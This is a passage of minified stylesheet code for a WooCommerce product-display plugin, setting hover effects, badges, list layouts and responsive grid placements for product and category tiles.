.hovered-content{opacity:0;visibility:hidden;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-woo-products--preset-7 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible}.jet-woo-products--preset-7 .jet-woo-products__item:hover .hovered-content .jet-woo-product-tags,.jet-woo-products--preset-7 .jet-woo-products__item:hover .hovered-content .jet-woo-product-excerpt,.jet-woo-products--preset-7 .jet-woo-products__item:hover .hovered-content .jet-woo-product-button{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-woo-products--preset-8 .hovered-content,.jet-woo-products--preset-9 .hovered-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-woo-products--preset-8 .hovered-content>*,.jet-woo-products--preset-9 .hovered-content>*{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.jet-woo-products--preset-8 .hovered-content{text-align:center}.jet-woo-products--preset-8 .jet-woo-product-button{display:inline-block}.jet-woo-products--preset-9 .jet-woo-products__inner-box{height:100%;overflow:visible}.jet-woo-products--preset-9 .jet-woo-products__item-content{overflow:visible;position:relative;height:100%}.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-tags,.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-rating,.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.12s;-o-transition-delay:.12s;transition-delay:.12s}.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-rating{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.16s;-o-transition-delay:.16s;transition-delay:.16s}.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-tags{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-9 .jet-woo-products__item .hovered-content{position:absolute;bottom:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);width:100%;visibility:hidden;opacity:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.jet-woo-products--preset-9 .jet-woo-products__item:hover .jet-woo-product-tags,.jet-woo-products--preset-9 .jet-woo-products__item:hover .jet-woo-product-rating,.jet-woo-products--preset-9 .jet-woo-products__item:hover .jet-woo-product-excerpt{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);opacity:0;visibility:hidden}.jet-woo-products--preset-9 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-img-overlay{opacity:0;z-index:1}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-button{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-rating{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-tags{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-products__item-content{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;z-index:2;position:relative}.jet-woo-products--preset-10 .jet-woo-products__item:hover .jet-woo-product-img-overlay{opacity:1}.jet-woo-products .jet-woo-products__inner-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products .jet-woo-products__thumb-wrap{position:relative}.jet-woo-products .jet-woo-product-thumbnail{position:relative;text-align:center;overflow:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products .jet-woo-product-thumbnail img{width:100%;vertical-align:middle}.jet-woo-products .jet-woo-product-badges{line-height:normal;position:absolute;top:0;right:0;left:0}.jet-woo-products .jet-woo-product-badge{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:12px;padding:5px}.jet-woo-products .jet-woo-product-badge__sale{background-color:#fd6d75}.jet-woo-products .jet-woo-product-price .price{display:inline-block}.jet-woo-products .jet-woo-product-price ins{border:none;font-style:normal}.jet-woo-products .jet-woo-product-title{font-size:24px}.jet-woo-products .jet-woo-product-rating{margin-top:15px}.jet-woo-products .jet-woo-product-sku{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:15px}.jet-woo-products .jet-woo-product-categories{margin-top:15px}.jet-woo-products .jet-woo-product-button{margin:10px 0 10px 0}.jet-woo-products .jet-woo-product-button .button{text-align:center}.jet-woo-products .jet-woo-product-button .quantity .qty{width:100% !important}.jet-woo-products .jet-woo-product-button.is--default .ajax_add_to_cart.loading{position:relative;opacity:.25;padding-right:2.618em}.jet-woo-products .jet-woo-product-button.is--default .ajax_add_to_cart.loading::after{font-family:WooCommerce;content:"";vertical-align:top;position:absolute;top:50%;margin-top:-9px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.jet-woo-products .jet-woo-product-button.is--default .ajax_add_to_cart.added::after{font-family:WooCommerce;content:"";margin-left:10px;font-weight:400}.jet-woo-products .jet-woo-product-tags ul,.jet-woo-products .jet-woo-product-categories ul{margin:0;padding:0;list-style:none}.jet-woo-products .jet-woo-product-tags ul>li,.jet-woo-products .jet-woo-product-categories ul>li{display:inline-block}.jet-woo-products .jet-woo-product-img-overlay{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-woo-products.jet-equal-cols .jet-woo-products__item{height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-products.jet-equal-cols .jet-woo-products__item .jet-woo-products__inner-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.jet-woo-products .added_to_cart.wc-forward{display:none !important}.jet-woo-categories .jet-woo-category-count__wrap{display:block;width:100%}.jet-woo-categories .jet-woo-category-count__wrap .jet-woo-category-count{display:inline-block}.jet-woo-categories--preset-1 .jet-woo-categories-thumbnail__wrap{position:relative}.jet-woo-categories--preset-1 .jet-woo-categories-thumbnail__wrap .jet-woo-category-count__wrap{position:absolute;right:0;left:0;top:0;bottom:0;pointer-events:none}.jet-woo-categories--preset-2 .jet-woo-categories-content{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:block;max-width:100%;padding:10px 50px;pointer-events:none}.jet-woo-categories--preset-2 .jet-woo-category-count{opacity:0}.jet-woo-categories--preset-2 .jet-woo-categories__item:hover .jet-woo-category-count{opacity:1}.jet-woo-categories--preset-3 .jet-woo-categories__item .jet-woo-categories-content,.jet-woo-categories--preset-4 .jet-woo-categories__item .jet-woo-categories-content{position:absolute;top:auto;bottom:0;left:0;right:0;display:block;max-width:100%;padding:10px 50px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.jet-woo-categories--preset-3 .jet-woo-categories__item .jet-woo-categories-title__wrap>*{display:inline-block}.jet-woo-categories--preset-3 .jet-woo-categories__item .jet-woo-categories-content .jet-woo-category-excerpt{max-height:0;overflow:hidden;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.jet-woo-categories--preset-3 .jet-woo-categories__item:hover .jet-woo-categories-content .jet-woo-category-excerpt{max-height:500px}.jet-woo-categories--preset-3 .jet-woo-categories__item:hover .jet-woo-categories-content{bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.jet-woo-categories--preset-4 .jet-woo-categories__item .jet-woo-categories-title__wrap>*{display:inline-block}.jet-woo-categories--preset-4 .jet-woo-categories__item .jet-woo-categories-content .jet-woo-category-excerpt{-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.jet-woo-categories--preset-5 .jet-woo-categories-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-categories--preset-5 .jet-woo-categories-content .jet-woo-category-content__inner{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.jet-woo-categories--preset-5 .jet-woo-categories-content .jet-woo-category-count__wrap{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.jet-woo-categories .jet-woo-categories__inner-box{position:relative;overflow:hidden;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-categories .jet-woo-category-thumbnail{overflow:hidden;text-align:center;font-size:0}.jet-woo-categories .jet-woo-category-title{font-size:18px;margin-top:5px;margin-bottom:10px}.jet-woo-categories .jet-woo-category-count{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease}.jet-woo-categories .jet-woo-category-excerpt{padding:0 10px}.jet-woo-categories .jet-woo-category-img-overlay__hover,.jet-woo-categories .jet-woo-category-img-overlay{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.jet-woo-categories .jet-woo-categories__item .jet-woo-category-img-overlay__hover{opacity:0}.jet-woo-categories .jet-woo-categories__item:hover .jet-woo-category-img-overlay{opacity:0}.jet-woo-categories .jet-woo-categories__item:hover .jet-woo-category-img-overlay__hover{opacity:1}.jet-woo-categories.jet-equal-cols .jet-woo-categories__item{height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-categories.jet-equal-cols .jet-woo-categories__item .jet-woo-categories__inner-box{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.jet-woo-category-thumbnail img{width:100%}.jet-woo-products-list{list-style:none;margin:0;padding:0}.jet-woo-products-list .jet-compare-button__link,.jet-woo-products-list .jet-wishlist-button__link{margin:5px 10px}.jet-woo-products-list .jet-woo-product-title{font-size:18px}.jet-woo-products-list .jet-woo-product-rating{margin:5px 0 5px 0}.jet-woo-products-list .jet-woo-products-list__item{overflow:hidden;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products-list .jet-woo-product-price ins{border:none;font-style:normal}.jet-woo-products-list .jet-woo-products-list__item-img{overflow:hidden;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products-list .jet-woo-product-thumbnail{position:relative;text-align:center;overflow:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products-list .jet-woo-product-thumbnail img{width:100%;vertical-align:middle}.jet-woo-products-list .jet-woo-product-badges{line-height:normal;position:absolute;top:0;right:0;left:0}.jet-woo-products-list .jet-woo-product-badge{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;padding:5px}.jet-woo-products-list .jet-woo-product-badge__sale{background-color:#fd6d75}.jet-woo-products-list .jet-woo-product-button{margin:10px 0 10px 0}.jet-woo-products-list .jet-woo-product-button .button{text-align:center}.jet-woo-products-list .jet-woo-product-button .quantity .qty{width:100% !important}.jet-woo-products-list .jet-woo-product-button.is--default .ajax_add_to_cart.loading{position:relative;opacity:.25;padding-right:2.618em}.jet-woo-products-list .jet-woo-product-button.is--default .ajax_add_to_cart.loading::after{font-family:WooCommerce;content:"";vertical-align:top;position:absolute;top:50%;margin-top:-9px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.jet-woo-products-list .jet-woo-product-button.is--default .ajax_add_to_cart.added::after{font-family:WooCommerce;content:"";margin-left:10px;font-weight:400}.jet-woo-products-list .jet-woo-products-list__inner-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.jet-woo-products-list .jet-woo-product-categories ul,.jet-woo-products-list .jet-woo-product-tags ul{margin:0;padding:0;list-style:none}.jet-woo-products-list .jet-woo-product-categories ul>li,.jet-woo-products-list .jet-woo-product-tags ul>li{display:inline-block}.jet-woo-products-list.products-layout-left .jet-woo-products-list__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.rtl .jet-woo-products-list.products-layout-left .jet-woo-products-list__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-woo-products-list.products-layout-right .jet-woo-products-list__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap}.rtl .jet-woo-products-list.products-layout-right .jet-woo-products-list__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-woo-products-list.products-layout-top .jet-woo-products-list__inner-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-products-list .added_to_cart.wc-forward{display:none !important}.jet-woo-products-list__item-content{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-taxonomy-tiles{display:-ms-grid;display:grid;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/2;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/2;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:2/3;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:3/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/4;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1/2;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:2;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/4;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1/2;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:2/3;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:3/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/4;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1/2;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:3;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:4;-ms-grid-column-span:3;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:4/7;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:3;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/5;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:5;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:5/7;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1/2;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:3/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/4;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-1-2{grid-template-columns:1fr 30% 1fr;-ms-grid-columns:1fr 30% 1fr;grid-template-rows:1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-2-1-2{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr;-ms-grid-columns:1fr 1fr !important;-ms-grid-rows:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/2;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1/2;grid-row:3/4}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2/3;grid-row:3/4}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-2-1-2{grid-template-rows:1fr 1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-1-1-2-h{grid-template-columns:50% 1fr 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:50% 1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-1-1-2-h{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr;-ms-grid-columns:1fr 1fr !important;-ms-grid-rows:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1/2;grid-row:3/4}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2/3;grid-row:3/4}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-1-1-2-h{grid-template-rows:1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-1-1-2-v{grid-template-columns:50% 1fr 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:50% 1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-1-1-2-v{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr;-ms-grid-columns:1fr 1fr !important;-ms-grid-rows:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:2;grid-column:1/2;grid-row:2/4}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2/3;grid-row:3/4}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-1-1-2-v{grid-template-rows:1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-1-2{grid-template-columns:50% 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:50% 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-1-2{grid-template-rows:1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-2-3-v{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-2-3-v{grid-template-rows:1fr 1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-1-2-2{grid-template-columns:50% 1fr 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:50% 1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-1-2-2{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr;-ms-grid-columns:1fr 1fr !important;-ms-grid-rows:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/2;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1/2;grid-row:3/4}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2/3;grid-row:3/4}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-1-2-2{grid-template-rows:1fr 1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-2-x{grid-template-columns:repeat(2, 1fr);-ms-grid-columns:1fr 1fr}.jet-woo-taxonomy-tiles--layout-3-x{grid-template-columns:repeat(3, 1fr);-ms-grid-columns:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-4-x{grid-template-columns:repeat(4, 1fr);-ms-grid-columns:1fr 1fr 1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-4-x{grid-template-columns:repeat(2, 1fr);-ms-grid-columns:1fr 1fr}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-4-x{grid-template-rows:1fr 1fr 1fr 1fr}}@media(max-width: 767px){.jet-woo-taxonomy-tiles{grid-template-columns:1fr !important;-ms-grid-columns:1fr !important}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/2;grid-row:1/2}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/2;grid-row:2/3}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1/2;grid-row:3/4}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:4;-ms-grid-row-span:1;grid-column:1/2;grid-row:4/5}.jet-woo-taxonomy-tiles 